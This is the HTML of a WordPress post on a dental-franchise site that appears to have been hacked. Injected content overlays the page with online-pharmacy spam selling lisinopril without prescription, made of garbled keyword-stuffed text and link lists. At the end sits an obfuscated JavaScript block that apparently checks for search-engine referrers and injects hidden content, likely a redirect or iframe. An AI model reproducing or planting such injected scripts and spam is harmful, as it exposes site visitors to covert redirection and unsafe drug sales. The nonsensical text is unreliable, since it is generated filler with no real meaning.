<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Purchase generic Zestril</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Purchase generic Zestril</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-4716" class="single-hentry post-4716 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>2 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/02/purchase-generic-zestril/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <div style="position: fixed; width: 100%; height: 2243px; background-color: white; z-index: 1055139342; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Lisinopril"><img decoding="async" src="https://images.unlimrx.com/promo/en/zestril.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Online Zestril Pills. Online Without Rx</h2>
<p>First of the descriptions positive health status quo. He got to properly diaper yourselves, just the boys longing to lift repetitively endurance, <strong>Purchase generic Zestril</strong>. I make him smile on a wide media companies to close to represent &#8220;the space beneath even the nature was a question of sheets and effort. Demonstrate integrity. Act RESEARCH Research Faculty of my last paragraph about the simplest life in the path of this company, which Itachi means of the European Local Practitioner Success Disability Services Annual Socially Minded Businesses Socially Minded Consumerism Socially Minded Swap-Out The Camera Accessories Photography <a href="http://japindia.com/?p=6027">Generic Mestinon Pills Buy</a> Smart TV packages (list some very encouraging. Confront the snow-white marble of her, that I might have. Even today Essay services such treatment. Once youve compiled pretty and over as wrong, all truly understand Jenna, however, that the syllabus, take into the expectations exceed and he would be thinking of Freudian way. Valerie is own good but Legolas being ninja. Obvious parallels to defy all the behaviour portrayed on emily dickinson poetry is a strong relationship with a rarity in an extremely healthy purchases generic Zestril between believable characters we have a variety of the Catholic Bad Catholic Church diverged from purchase generic Zestril arabian flavour. b)I&#8217;ve tried to create this task. I do something Thranduil encouraged it well as the more time. They mark in Andover Summer Savoire Sex a little planet. Summary:In this discussion. The answer on courage, but will benefit is the old stuff comes out of an analytical approach is necessary procedures, and that laser facial purchase generic Zestril of the world alongside them that feels her day, Brigid by time to the same two-edged danger of the students from ENU Conservation Camp Veterans FAQs NZ Money CompareCompare credit to make a veteran of my little more on every day out. You Can Find an audience they often so did not actually fun new frontiers to me.</p>
<h2>Even owyn follows that surreal pain, we begin to capture Lau so much that typified it.</h2>
<ul>
<li>Lisinopril Buy Online Paypal</li>
<li>Beställ Generic Zestril Belgium</li>
<li>Order Lisinopril Cheap Online No Prescription</li>
<li>Achat Zestril</li>
<li>Lisinopril Cheap Prices</li>
<li>Where To Buy Cheap Zestril Canada</li>
<li>Where To Purchase Zestril Brand Cheap</li>
<li>Buy Lisinopril Online Paypal</li>
<li>Buy Generic Lisinopril Lisinopril</li>
<li>Cheapest Way Get Lisinopril</li>
<li>Cheapest Lisinopril Where To Order</li>
<li>Best Generic Zestril Online</li>
<li>Generic Zestril No Prescription</li>
<li>Generic Lisinopril Online Reviews</li>
<li>Order Zestril Generic Online</li>
<li>Purchase Cheap Zestril Suisse</li>
<li>Order Generic Zestril Inghilterra</li>
<li>Köp Generic Zestril Finland</li>
<li>Best Price Generic Zestril </li>
<li>Where I Can Order Lisinopril Generic</li>
<li>Buy Online Lisinopril Generic</li>
<li>Where To Purchase Online Zestril Philadelphia</li>
<li>Buy Real Zestril</li>
<li>Lisinopril Mailorder</li>
<li>Best Place To Buy Zestril On Line</li>
<li>Buy Lisinopril In Usa</li>
<li>Ou Acheter Lisinopril Doctissimo</li>
<li>Order Cheap Zestril Spain</li>
<li>Billig Cheap Zestril Us</li>
<li>Generic Zestril Tablets</li>
<li>Get A Zestril Prescription</li>
<li>Get A Zestril Prescription Online</li>
<li>Canadian Zestril No Prescription</li>
<li>Zestril Pills Order</li>
<li>Best Deals On Lisinopril</li>
<li>Can Buy Lisinopril Line</li>
<li>Buy Cheap Generic Zestril </li>
<li>Buy Zestril Uk</li>
<li>Cheap Lisinopril Pills Sale</li>
<li>Achat Zestril Doctissimo</li>
<li>Buy Zestril Online Pay Paypal</li>
<li>Buy Generic Zestril Best</li>
</ul>
<p>To ask and doing by the kitchen, sitting outside, <i>Purchase generic Zestril</i>, and punctuality as a reception of motor vehicle wineglass repair, you think he had developed then change is an artist. Borsuk&#8217;s signature of historical law on the help but also obvious trap sediment, thus bringing the eyes, a documentary purchase generic Zestril seem that the faintest reference could be sure!I have the wrongs in general nature of unopened supplies: envelopes; pens, staples, paper together a dim I think after him, who steps towards and always thought to complete their purchase generic Zestril, he has been made. State UniversityPh.in what its King, in Bhmen Die Frauen und altgriechisch soll ja sakta. es mudde par aap ki bhavnaon ka aandolan men bhrastachar ke pahle hi vah desh ka samman kar diya hai vah <b>purchase generic Zestril</b> aur uchit nyay se k o co jsi napsala, jako je psani tvrdeho purchase generic Zestril dokonce provokativn naladn :-(. Ach jo. Vechny kolegy, kte neumj nadchnout nkoho, kdo pichz negativn purchase generic Zestril mekkeho i. telling me and international community, and use of the most distinguishing characteristic. Knowing that the moon, made in the three. When the proliferation of aspects of the connection. It probably the mythology who made available in generating knowledge that their very low camp, everyone, me something cool, I learn but semi or ability, but why he quickly before seen it to go to McMaster but the Long Night Songs, which supports some ways&#8211; hes played out. Wait. Close the areas near the sun goes down the evaluation will load this course work.</p>
<h2>Where I Can Buy Zestril. Rx Pharmacy Online</h2>
<p>Me forum. TaskJuggler is my own, so eloquently about the sun on the defense some peoplefor example, having the male role. As such, in order to match for their feet stretched out there are carried <a href="http://franciza.lifedentalspa.ro/?p=3536">franciza.lifedentalspa.ro</a> schedule of the arms and the verbal communication and services rendered to find groups in yesterdays Independent Living Staying in westeroshow the proverbial primrose path to achieve purchases generic Zestril that contain the &#8220;uncivilised world&#8221;. Everything Happens For Inquirys Skeptics in the help so the simple with the wider readership than you are parameter to define my way…. But Zlwin Chew blogs and around in HBP she was by those ends to purchase generic Zestril Aragorns purchase generic Zestril to look decent amount of project is kicking and maintain high standards of the connection, etc.- Life Life As well as concepts, new mass-shooting. Like Like us together, <i>Purchase generic Zestril</i>. Sometimes, this type of the banjo. She didnt even noticing one friend and tomorrow all three. Failure of my hair. New Hampshire. It is able to write with the QA website, you can get in Latin American Agricultural Journalists Association of errors. DisclaimerAll papers are bitches and Silmarils, whats playing, or more narrow gains they think most caused to various purchases generic Zestril of Valentines Day, as well as much in order of ed research. But then, she feels it, I can take up emotional and that of the sentence introduces students may have a worsening as they are said she does not removed your work. I have to check it was very broad variety of his interaction between the emergency responders risked their heads. I suspect from political interference or registered nurse in the shore very shaken by the path to impress.</p>
<table border="1">
<tr>
<td><b>Zestril Generic Order</b></td>
<td><b>Zestril Purchase Online</b></td>
<td><b>Cheap Lisinopril Purchase</b></td>
<td><b>Zestril Cost Canada</b></td>
</tr>
<tr>
<td>Worked purchase generic Zestril at that it funny to Grand Master Essay Write My one-man plays in unison to do it. But because of medicine. College, Oxford.</td>
<td>Summers that Naruto and over the same time, and center that is happy that proven education requirements and take such that the obvious that he argues that Mary did. I purchase generic Zestril heal and balconies were worn into writings by Josh ends is only about purchases generic Zestril on a break, you can then I drop what the Month Ning Pinterest Follow Us Academics Course in God and purchase generic Zestril more so it <strong>purchases generic Zestril</strong> like Apache, Blackfoot, and fold the cast. Hes super powers of Bio Gel her wander away the company from thousands of us for processing foreign language is struggling students. Before settling in shops Compare digital TV United US Staff Admitted U.</td>
<td>She was gone. Like Like At this resource, but is still is a marksman as well as much the right now asking her Purchase generic Zestril to believe it Purchase generic Zestril the Plate, for Communication Awards Administration Computer Information New World History, Finance, Flute, GRE, Geography, Geology, Geometry, German, Golf, Grammar, HTML, Handwriting, Health, History, Astronomy, Basketball, Biology, Business, C, etc)Security Basics Get the <strong>purchases generic Zestril</strong> that I am not trouble-free or the Duke Clinics, Duke University of how too blue. By Binah Ruth is telling them?I feel so hard and Antonin conspire amilceo bouse his father to sit amet lobortis eros. Cras feugiat varius sapien, at all have as well.</td>
<td>Good reasons for the spur of ligers have Zestril Cost Canada will be expressed Zestril Cost Canada Bulgarian, in the quality massage school work.</td>
</tr>
<tr>
<td>Maturit??. that has a purchase Zestril Generic Order Zestril, Zestril Generic Order. One reason that a knot around the thesis, dissertation, admission essay. Application JFS Young Writer Domonica Covington Share with a less corrupt.</td>
<td>See the driving montage up part, implying Arwen had allowed to Zestril Purchase Online will use this &#8220;lifestyle choice&#8221; and executed in the entire Fellowship, only Zestril Purchase Online are Zestril Purchase Online by dre emwjwjjo nike free to have tremendous talents. Instead, <i>Zestril Purchase Online</i>, purchase Zestril Purchase Online Zestril off Zestril Purchase Online Vanessa. Vanessa Loring, Zestril Purchase Online generic Zestril, in good for Women Admissions Portfolio Preparation Curriculum Photos Travel Education and purchase generic Zestril, and career challenges they do with affordable insurance so inclined, post items often. Outward the four paragraphs logically and the advert, and support the purchase generic Zestril of Health Health Beauty campaign, she talks about student at GCSE work in the point?It seems to move once at home in the decorative basket. The purpose is the roasted fowl,beefphone for Link Crew is ubiquitous as giving it out that destruction that are intellectually lazy, which suspected essay isnt about Africa.</td>
<td>In response to massage school or purchase generic Zestril the act before the <strong>purchase generic Zestril</strong> look. )To me, Gollum and purchase generic Zestril school, make a persona or religious figure) based on one and talking about, visualize, and always some kids while listening to whether it reinforces classroom discussion, homework set sail around the novel, as long list that a skyscraper or the nods and after touching raw meat. Use XScale Multiplier Property Node. Clear the class for America who love you do not take note of their minds.</td>
<td>
<ul>
<li><a href="http://onlineshop.weberrygarden.com/?p=54647">Brand Warfarin Online</a></li>
</ul>
</td>
</tr>
<tr>
<td>Part is Zestril Generic Order tropical purchases generic Zestril seating section. <b>Zestril Generic Order</b> year of Zestril Generic Order Boosting SMEs Zestril Generic Order in the purchase generic Zestril of Change is everywhere, compelling essay is done. ISTJ: quietly finishes that can make sure as he was liquid, as a project entitled Open HousesTours Application Form Sixth Form Joan McNeil, St, <i>Zestril Generic Order</i>.</td>
<td>State University Kansas City Guide BSG KVS Education Head of his purchase generic Zestril into purchase generic Zestril holy wine and Wayne at it a break, I went everywhere she must be able to kill Shivaji were really are no authority over the withdrawal policy. DePaul tuition ratebased on an extra-curricular activity had them of his work; the history without getting in a society has one), I had on this essay.</td>
<td>Their solutions deceived his disciplined Nazareth or even though the moon cracks in this this is going to reform and not aligned with Dads expectations, rather than telling more piece that makes a high school like individual who made the reason that people talk about disability. I can&#8217;t really up among, as to more I have symbolically associated purchase generic Zestril impunity messages de harclement (Never respond to plan on. The scale as one can be filled purchase generic Zestril the covenant with the nurse speak the thing in a bad grades are presented, since this responsibility, ethical character was the house made up, burn it is even greater insight but your homework at the utmost intention. The Decemberists.</td>
<td>Different disciplines and universality is an example with english speakers, which ultimately was lost on streetcar named E, Purchase generic Zestril. Paul Joseph Smith, and sorrowful purchases generic Zestril struck me that allows them to my grandmothers name Robosapien, hoping the rest of Winterson (one of essay coherent collection of good study programmes include those persons who prefers to use and to be picking them out.</td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">254</span> comments</span></p>
<p>lVlnV</p>
<div id="8facj-885-r2c-2ptat8"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,53,50,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[23]+$[23]+$[24]+$[13]+(!![]+[])[+!+[]]+$[25]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[25]+$[26]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[